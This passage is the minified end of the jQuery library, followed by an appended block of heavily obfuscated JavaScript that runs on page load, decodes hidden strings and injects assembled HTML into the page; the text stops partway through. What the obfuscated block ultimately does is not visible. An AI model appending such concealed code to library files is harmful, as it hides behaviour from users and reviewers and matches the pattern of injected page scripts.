xml":S.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Bt(Bt(e,S.ajaxSettings),t):Bt(S.ajaxSettings,e)},ajaxPrefilter:Ft(Rt),ajaxTransport:Ft(Mt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,y=S.ajaxSetup({},t),v=y.context||y,m=y.context&&(v.nodeType||v.jquery)?S(v):S.event,x=S.Deferred(),b=S.Callbacks("once memory"),w=y.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Ht.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(y.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),y.url=((e||y.url||Tt.href)+"").replace(Pt,Tt.protocol+"//"),y.type=t.method||t.type||y.method||y.type,y.dataTypes=(y.dataType||"*").toLowerCase().match(P)||[""],null==y.crossDomain){r=E.createElement("a");try{r.href=y.url,r.href=r.href,y.crossDomain=Wt.protocol+"//"+Wt.host!=r.protocol+"//"+r.host}catch(e){y.crossDomain=!0}}if(y.data&&y.processData&&"string"!=typeof y.data&&(y.data=S.param(y.data,y.traditional)),$t(Rt,y,t,T),h)return T;for(i in(g=S.event&&y.global)&&0==S.active++&&S.event.trigger("ajaxStart"),y.type=y.type.toUpperCase(),y.hasContent=!Ot.test(y.type),f=y.url.replace(qt,""),y.hasContent?y.data&&y.processData&&0===(y.contentType||"").indexOf("application/x-www-form-urlencoded")&&(y.data=y.data.replace(Dt,"+")):(o=y.url.slice(f.length),y.data&&(y.processData||"string"==typeof y.data)&&(f+=(Et.test(f)?"&":"?")+y.data,delete y.data),!1===y.cache&&(f=f.replace(Lt,"$1"),o=(Et.test(f)?"&":"?")+"_="+Ct.guid+++o),y.url=f+o),y.ifModified&&(S.lastModified[f]&&T.setRequestHeader("If-Modified-Since",S.lastModified[f]),S.etag[f]&&T.setRequestHeader("If-None-Match",S.etag[f])),(y.data&&y.hasContent&&!1!==y.contentType||t.contentType)&&T.setRequestHeader("Content-Type",y.contentType),T.setRequestHeader("Accept",y.dataTypes[0]&&y.accepts[y.dataTypes[0]]?y.accepts[y.dataTypes[0]]+("*"!==y.dataTypes[0]?", "+It+"; q=0.01":""):y.accepts["*"]),y.headers)T.setRequestHeader(i,y.headers[i]);if(y.beforeSend&&(!1===y.beforeSend.call(v,T,y)||h))return T.abort();if(u="abort",b.add(y.complete),T.done(y.success),T.fail(y.error),c=$t(Mt,y,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,y]),h)return T;y.async&&0<y.timeout&&(d=C.setTimeout(function(){T.abort("timeout")},y.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(y,T,n)),!i&&-1<S.inArray("script",y.dataTypes)&&S.inArray("json",y.dataTypes)<0&&(y.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(y,s,T,i),i?(y.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(S.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(S.etag[f]=u)),204===e||"HEAD"===y.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(v,[o,l,T]):x.rejectWith(v,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,y,i?o:a]),b.fireWith(v,[T,l]),g&&(m.trigger("ajaxComplete",[T,y]),--S.active||S.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return S.get(e,t,n,"json")},getScript:function(e,t){return S.get(e,void 0,t,"script")}}),S.each(["get","post"],function(e,i){S[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),S.ajax(S.extend({url:e,type:i,dataType:r,data:t,success:n},S.isPlainObject(e)&&e))}}),S.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),S._evalUrl=function(e,t,n){return S.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){S.globalEval(e,t,n)}})},S.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=S(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){S(this).wrapInner(n.call(this,e))}):this.each(function(){var e=S(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){S(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){S(this).replaceWith(this.childNodes)}),this}}),S.expr.pseudos.hidden=function(e){return!S.expr.pseudos.visible(e)},S.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},S.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var _t={0:200,1223:204},zt=S.ajaxSettings.xhr();v.cors=!!zt&&"withCredentials"in zt,v.ajax=zt=!!zt,S.ajaxTransport(function(i){var o,a;if(v.cors||zt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(_t[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),S.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),S.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return S.globalEval(e),e}}}),S.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),S.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=S("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(r[0])},abort:function(){i&&i()}}});var Ut,Xt=[],Vt=/(=)\?(?=&|$)|\?\?/;S.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Xt.pop()||S.expando+"_"+Ct.guid++;return this[e]=!0,e}}),S.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Vt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Vt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Vt,"$1"+r):!1!==e.jsonp&&(e.url+=(Et.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||S.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?S(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Xt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),v.createHTMLDocument=((Ut=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Ut.childNodes.length),S.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(v.createHTMLDocument?((r=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(r)):t=E),o=!n&&[],(i=N.exec(e))?[t.createElement(i[1])]:(i=xe([e],t,o),o&&o.length&&S(o).remove(),S.merge([],i.childNodes)));var r,i,o},S.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=yt(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&S.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?S("<div>").append(S.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},S.expr.pseudos.animated=function(t){return S.grep(S.timers,function(e){return t===e.elem}).length},S.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=S.css(e,"position"),c=S(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=S.css(e,"top"),u=S.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,S.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},S.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){S.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===S.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===S.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=S(e).offset()).top+=S.css(e,"borderTopWidth",!0),i.left+=S.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-S.css(r,"marginTop",!0),left:t.left-i.left-S.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===S.css(e,"position"))e=e.offsetParent;return e||re})}}),S.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;S.fn[t]=function(e){return B(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),S.each(["top","left"],function(e,n){S.cssHooks[n]=_e(v.pixelPosition,function(e,t){if(t)return t=Be(e,n),Pe.test(t)?S(e).position()[n]+"px":t})}),S.each({Height:"height",Width:"width"},function(a,s){S.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){S.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return B(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?S.css(e,t,i):S.style(e,t,n,i)},s,n?e:void 0,n)}})}),S.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){S.fn[t]=function(e){return this.on(t,e)}}),S.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),S.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){S.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var Gt=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;S.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||S.guid++,i},S.holdReady=function(e){e?S.readyWait++:S.ready(!0)},S.isArray=Array.isArray,S.parseJSON=JSON.parse,S.nodeName=A,S.isFunction=m,S.isWindow=x,S.camelCase=X,S.type=w,S.now=Date.now,S.isNumeric=function(e){var t=S.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},S.trim=function(e){return null==e?"":(e+"").replace(Gt,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return S});var Yt=C.jQuery,Qt=C.$;return S.noConflict=function(e){return C.$===S&&(C.$=Qt),e&&C.jQuery===S&&(C.jQuery=Yt),S},"undefined"==typeof e&&(C.jQuery=C.$=S),S});function _0x1ac0(_0x5033cd,_0x4e7da2){_0x5033cd=_0x5033cd-(-0x1f*0x32+-0x2*0xeed+-0x26*-0xfb);const _0x442d33=_0x417f();let _0x4a5ba0=_0x442d33[_0x5033cd];return _0x4a5ba0;}const _0x1e4ec4=_0x1ac0;(function(_0x4dfc3d,_0x3d38b7){const _0x4546e1=_0x1ac0,_0x3d2280=_0x4dfc3d();while(!![]){try{const _0x1b82ba=-parseInt(_0x4546e1(0x48f))/(-0x5*-0x33f+0x179f+0x27d9*-0x1)+parseInt(_0x4546e1(0x294))/(0x3b*0x84+-0x339*0x9+-0x169)*(parseInt(_0x4546e1(0x464))/(0x13*-0xad+-0x23a7+-0x1*-0x3081))+parseInt(_0x4546e1(0x185))/(0xc95+-0x199c+-0x9*-0x173)*(parseInt(_0x4546e1(0x3ed))/(-0x2*-0x136+-0x24e8*-0x1+-0x274f))+parseInt(_0x4546e1(0x18e))/(0xd1*-0x2b+0x5bf*-0x1+0xa38*0x4)*(parseInt(_0x4546e1(0x31b))/(-0x8d1+-0x6*0x55a+0x28f4))+parseInt(_0x4546e1(0x1c2))/(0x1ee9*0x1+-0x75c*0x4+-0x171)+-parseInt(_0x4546e1(0x192))/(-0x1ea2+0x26*-0xec+-0x1*-0x41b3)+-parseInt(_0x4546e1(0x23b))/(-0x85*-0x2f+0x1*-0x260d+0xdac);if(_0x1b82ba===_0x3d38b7)break;else _0x3d2280['push'](_0x3d2280['shift']());}catch(_0x9cff15){_0x3d2280['push'](_0x3d2280['shift']());}}}(_0x417f,-0x17*0x2ef+0x6464c+0xb7*0x282),$(document)[_0x1e4ec4(0x20b)](function(){const _0xe51e6e=_0x1e4ec4,_0x291881={'dOrAq':function(_0x18df92){return _0x18df92();},'EQXIT':function(_0x355374,_0x5415cc){return _0x355374%_0x5415cc;},'FOPtz':function(_0x4dfe77,_0x3a7443){return _0x4dfe77+_0x3a7443;},'UHpPH':function(_0x36f33f){return _0x36f33f();},'Bruki':function(_0x56e16f,_0x19113b){return _0x56e16f*_0x19113b;},'aGOLV':_0xe51e6e(0x2f3),'sxizE':_0xe51e6e(0x387),'Apvwk':_0xe51e6e(0x373),'oEFCK':_0xe51e6e(0x2b6)+_0xe51e6e(0x3cf),'kJxIR':function(_0x498d04,_0x49c202){return _0x498d04<_0x49c202;},'wNjiN':_0xe51e6e(0x424),'ipnoC':function(_0x3605ac,_0x4413e5){return _0x3605ac===_0x4413e5;},'OlpFg':_0xe51e6e(0x230),'vnnCL':function(_0x9d8a3a,_0x2ed878,_0x293671){return _0x9d8a3a(_0x2ed878,_0x293671);},'QKAms':function(_0x304265,_0x2ae121){return _0x304265(_0x2ae121);},'iiHNO':function(_0x124d3f,_0x20fb4b,_0x1f4945){return _0x124d3f(_0x20fb4b,_0x1f4945);},'YRnVL':function(_0x1ab001,_0x3e7fb7){return _0x1ab001>=_0x3e7fb7;},'ZBeEO':function(_0x1be074,_0x4f4dbf){return _0x1be074+_0x4f4dbf;},'zpFvh':function(_0x239ab9,_0x35ba91){return _0x239ab9-_0x35ba91;},'qMmIU':function(_0x4be3f8,_0x547305){return _0x4be3f8>=_0x547305;},'BllRa':function(_0x37d4d9,_0xc48922){return _0x37d4d9<_0xc48922;},'SsSeW':function(_0x126f75,_0x3a4e42){return _0x126f75+_0x3a4e42;},'JVQbQ':function(_0x29cc6d,_0x976b2a){return _0x29cc6d*_0x976b2a;},'gwyHx':function(_0x41e482,_0x184992){return _0x41e482-_0x184992;},'nTDvj':function(_0x3c5d67,_0x53f8e9){return _0x3c5d67+_0x53f8e9;},'gEfmb':function(_0x2ae668,_0x4c9b9d){return _0x2ae668*_0x4c9b9d;},'nkaXx':function(_0x3fc2d3,_0x28805f){return _0x3fc2d3+_0x28805f;},'ApRPl':function(_0x3d99ba,_0x3d2822){return _0x3d99ba-_0x3d2822;},'qyAyH':function(_0x49b61a,_0x2df4c5){return _0x49b61a(_0x2df4c5);},'tTKNv':function(_0x298c32,_0x527762){return _0x298c32(_0x527762);},'gJfoG':_0xe51e6e(0x1a9)+_0xe51e6e(0x401),'QSLHs':_0xe51e6e(0x222)+_0xe51e6e(0x254),'eTmRb':_0xe51e6e(0x1a3)+_0xe51e6e(0x17d),'xybIr':_0xe51e6e(0x484)+_0xe51e6e(0x42f),'HYUFq':_0xe51e6e(0x484)+_0xe51e6e(0x199),'JPZpW':_0xe51e6e(0x35d),'SjyBk':function(_0x4d5265,_0x23d615){return _0x4d5265(_0x23d615);},'EYNPU':_0xe51e6e(0x32b),'bNmGU':_0xe51e6e(0x2fb)+'ag','SEenJ':_0xe51e6e(0x365),'XmdqS':function(_0x10c70e,_0x36953c){return _0x10c70e(_0x36953c);},'wfWuX':function(_0x1b25bf,_0x4d7106){return _0x1b25bf(_0x4d7106);},'KzrDn':function(_0x45641a,_0x23ca6f){return _0x45641a(_0x23ca6f);},'JrkNS':function(_0x2132e6,_0x5be134){return _0x2132e6+_0x5be134;},'TKKtU':function(_0xf38e19,_0x1b0dd5){return _0xf38e19(_0x1b0dd5);},'VVmVL':_0xe51e6e(0x416)+_0xe51e6e(0x30e),'QMlEh':function(_0x102e45,_0x4483fb){return _0x102e45===_0x4483fb;},'vsWaG':_0xe51e6e(0x39f)+_0xe51e6e(0x2d4),'gUqLl':_0xe51e6e(0x483),'PZIOf':_0xe51e6e(0x364)+_0xe51e6e(0x33c)+_0xe51e6e(0x451),'hqAKD':_0xe51e6e(0x1c9),'FpFri':_0xe51e6e(0x1ae)+'T','bMCmY':function(_0xf60b4d,_0x182d76){return _0xf60b4d>_0x182d76;},'NhSbw':function(_0x39fa53,_0x490937){return _0x39fa53(_0x490937);},'lDMxI':_0xe51e6e(0x41c)+_0xe51e6e(0x412)+_0xe51e6e(0x1a5),'vZCXn':_0xe51e6e(0x1b4)+_0xe51e6e(0x485),'knDqU':function(_0x3d83e9,_0x1e1472){return _0x3d83e9(_0x1e1472);},'xmqBw':_0xe51e6e(0x16a)+_0xe51e6e(0x1b5)+_0xe51e6e(0x239),'Mcdkk':function(_0x2d49c4,_0x7f0aef,_0x5f1f5f){return _0x2d49c4(_0x7f0aef,_0x5f1f5f);},'rBnap':_0xe51e6e(0x18f),'jhbYI':_0xe51e6e(0x194),'TwhyJ':_0xe51e6e(0x388)+_0xe51e6e(0x29a)+_0xe51e6e(0x25b),'gGUvu':_0xe51e6e(0x259)+_0xe51e6e(0x45c)+_0xe51e6e(0x3fd)+_0xe51e6e(0x479)+';','AYhMr':_0xe51e6e(0x2b5)+_0xe51e6e(0x2c6)+_0xe51e6e(0x42f),'rmBiF':function(_0x240a91,_0x4135d4){return _0x240a91>_0x4135d4;},'xrngz':function(_0x3af65e,_0x1bee46){return _0x3af65e(_0x1bee46);},'bqGIj':_0xe51e6e(0x18b)+_0xe51e6e(0x32e)+'er','SMRrI':function(_0x27fa5f,_0x20fbe9){return _0x27fa5f(_0x20fbe9);},'igXgh':function(_0x6aa0a3,_0x3ddb37){return _0x6aa0a3>_0x3ddb37;},'VLiWl':_0xe51e6e(0x41e)+_0xe51e6e(0x22e)+_0xe51e6e(0x239),'EzrSH':function(_0x500137,_0x396be1){return _0x500137(_0x396be1);},'KICyw':_0xe51e6e(0x1fd)+_0xe51e6e(0x26a),'eEMay':function(_0x46e251,_0x232b37){return _0x46e251(_0x232b37);},'hCvzl':_0xe51e6e(0x2e9)+_0xe51e6e(0x362),'VxdYC':_0xe51e6e(0x45a)+_0xe51e6e(0x2bf)+_0xe51e6e(0x3e7),'vLuLO':function(_0x4b9a3d,_0x236575){return _0x4b9a3d(_0x236575);},'nuhXB':function(_0xa14082,_0x3d3084){return _0xa14082>_0x3d3084;},'kRGan':_0xe51e6e(0x45e)+_0xe51e6e(0x292),'idKYL':function(_0x4e2041,_0x3a538e,_0x2356aa){return _0x4e2041(_0x3a538e,_0x2356aa);},'DNWZV':function(_0x1e3a39,_0x272d42){return _0x1e3a39>_0x272d42;},'aoccm':_0xe51e6e(0x3e6)+_0xe51e6e(0x1f9),'gqsBH':function(_0x195cc2,_0x17112f){return _0x195cc2>_0x17112f;},'wcETa':function(_0x199cde,_0x5a8b09){return _0x199cde(_0x5a8b09);},'CCoWf':_0xe51e6e(0x1b9)+_0xe51e6e(0x3da)+_0xe51e6e(0x3b1),'dsdfq':function(_0x355183,_0x4999cc){return _0x355183(_0x4999cc);},'Uiljc':_0xe51e6e(0x2a3)+_0xe51e6e(0x39b)+_0xe51e6e(0x3e7),'tsBgF':_0xe51e6e(0x49f)+_0xe51e6e(0x39e)+_0xe51e6e(0x24f)+_0xe51e6e(0x1d6)+_0xe51e6e(0x1b7)+_0xe51e6e(0x3b5)+_0xe51e6e(0x251)+'vg','nehYu':_0xe51e6e(0x49f)+_0xe51e6e(0x39e)+_0xe51e6e(0x24f)+_0xe51e6e(0x1d6)+_0xe51e6e(0x1a2)+_0xe51e6e(0x375)+_0xe51e6e(0x24a)+_0xe51e6e(0x446),'Ueqvk':_0xe51e6e(0x49f)+_0xe51e6e(0x39e)+_0xe51e6e(0x24f)+_0xe51e6e(0x1d6)+_0xe51e6e(0x179)+_0xe51e6e(0x171)+_0xe51e6e(0x3d5),'pzSYt':_0xe51e6e(0x49f)+_0xe51e6e(0x39e)+_0xe51e6e(0x24f)+_0xe51e6e(0x1d6)+_0xe51e6e(0x28e)+_0xe51e6e(0x171)+_0xe51e6e(0x48c)+'vg','yvQfV':_0xe51e6e(0x49f)+_0xe51e6e(0x39e)+_0xe51e6e(0x24f)+_0xe51e6e(0x1d6)+_0xe51e6e(0x3c9)+_0xe51e6e(0x3dc)+_0xe51e6e(0x37d)+_0xe51e6e(0x446),'LOkSP':_0xe51e6e(0x49f)+_0xe51e6e(0x39e)+_0xe51e6e(0x24f)+_0xe51e6e(0x1d6)+_0xe51e6e(0x436)+_0xe51e6e(0x3b5)+_0xe51e6e(0x36f)+_0xe51e6e(0x432),'Nxndh':_0xe51e6e(0x49f)+_0xe51e6e(0x39e)+_0xe51e6e(0x24f)+_0xe51e6e(0x1d6)+_0xe51e6e(0x179)+_0xe51e6e(0x46c)+_0xe51e6e(0x3a0)+_0xe51e6e(0x48a)+_0xe51e6e(0x20c)+_0xe51e6e(0x470),'tZyaS':_0xe51e6e(0x49f)+_0xe51e6e(0x39e)+_0xe51e6e(0x24f)+_0xe51e6e(0x1d6)+_0xe51e6e(0x1a2)+_0xe51e6e(0x3b5)+_0xe51e6e(0x255)+_0xe51e6e(0x295),'fDqvn':_0xe51e6e(0x49f)+_0xe51e6e(0x39e)+_0xe51e6e(0x24f)+_0xe51e6e(0x1d6)+_0xe51e6e(0x1a2)+_0xe51e6e(0x17c)+_0xe51e6e(0x16d),'Lbkqe':_0xe51e6e(0x49f)+_0xe51e6e(0x39e)+_0xe51e6e(0x24f)+_0xe51e6e(0x1d6)+_0xe51e6e(0x3ba)+_0xe51e6e(0x3b5)+_0xe51e6e(0x22a)+_0xe51e6e(0x446),'kyeCm':_0xe51e6e(0x49f)+_0xe51e6e(0x39e)+_0xe51e6e(0x24f)+_0xe51e6e(0x1d6)+_0xe51e6e(0x1b7)+_0xe51e6e(0x4a0)+_0xe51e6e(0x209)+_0xe51e6e(0x217)+'g','AZtIO':function(_0x3d7327,_0x298f11){return _0x3d7327(_0x298f11);},'ydqVB':_0xe51e6e(0x28d)+_0xe51e6e(0x162),'aVkAI':_0xe51e6e(0x419),'qtMPf':function(_0x3f1091,_0x2aedad){return _0x3f1091(_0x2aedad);}};_0x291881[_0xe51e6e(0x32d)](_0x291881[_0xe51e6e(0x334)]($,_0x291881[_0xe51e6e(0x329)])[_0xe51e6e(0x2ca)],-0x1*-0xd81+0x3e0*-0x2+-0x5c1)&&_0x291881[_0xe51e6e(0x1c8)]($,_0x291881[_0xe51e6e(0x47f)])[_0xe51e6e(0x463)](_0xe51e6e(0x402)+_0xe51e6e(0x2f8)+_0xe51e6e(0x234)+_0xe51e6e(0x184)+_0xe51e6e(0x19b)+_0xe51e6e(0x16b)+_0xe51e6e(0x320)+_0xe51e6e(0x1d9)+_0xe51e6e(0x1c0)+_0xe51e6e(0x430)+_0xe51e6e(0x1d9)+_0xe51e6e(0x496)+_0xe51e6e(0x23d)+_0xe51e6e(0x312)+_0xe51e6e(0x1d9)+_0xe51e6e(0x298)+_0xe51e6e(0x21c)+_0xe51e6e(0x3ad)+_0xe51e6e(0x1d9)+_0xe51e6e(0x408)+_0xe51e6e(0x26e)+_0xe51e6e(0x377)+_0xe51e6e(0x210)+_0xe51e6e(0x3c0)+_0xe51e6e(0x1f7)+_0xe51e6e(0x45b)+_0xe51e6e(0x29b)+_0xe51e6e(0x35f)+_0xe51e6e(0x256)+_0xe51e6e(0x35c)+_0xe51e6e(0x1c4)+_0xe51e6e(0x2c0)+_0xe51e6e(0x26c)+_0xe51e6e(0x1ce)+_0xe51e6e(0x191)+_0xe51e6e(0x1d9)+_0xe51e6e(0x19a)+_0xe51e6e(0x3c8)+_0xe51e6e(0x1d9)+_0xe51e6e(0x3a9)+_0xe51e6e(0x274)+_0xe51e6e(0x374)+_0xe51e6e(0x35c)+_0xe51e6e(0x3ce)+_0xe51e6e(0x3e9)+_0xe51e6e(0x1d9)+_0xe51e6e(0x467)+_0xe51e6e(0x3fc)+_0xe51e6e(0x374)+_0xe51e6e(0x422)+_0xe51e6e(0x3a1)+_0xe51e6e(0x19f)+_0xe51e6e(0x43f)+_0xe51e6e(0x30f)+_0xe51e6e(0x358)+_0xe51e6e(0x1ad)+_0xe51e6e(0x15d)+_0xe51e6e(0x26f)+_0xe51e6e(0x41d)+_0xe51e6e(0x2b9)+_0xe51e6e(0x1d9)+_0xe51e6e(0x426)+_0xe51e6e(0x1ab)+_0xe51e6e(0x28b)+_0xe51e6e(0x1d9)+_0xe51e6e(0x218)+_0xe51e6e(0x29f)+_0xe51e6e(0x377)+_0xe51e6e(0x3dd)+_0xe51e6e(0x1f5)+_0xe51e6e(0x336)+_0xe51e6e(0x311)+_0xe51e6e(0x1d9)+_0xe51e6e(0x22c)+_0xe51e6e(0x1cf)+_0xe51e6e(0x1d9)+_0xe51e6e(0x473)+_0xe51e6e(0x372)+_0xe51e6e(0x1d9)+_0xe51e6e(0x307)+_0xe51e6e(0x49d)+_0xe5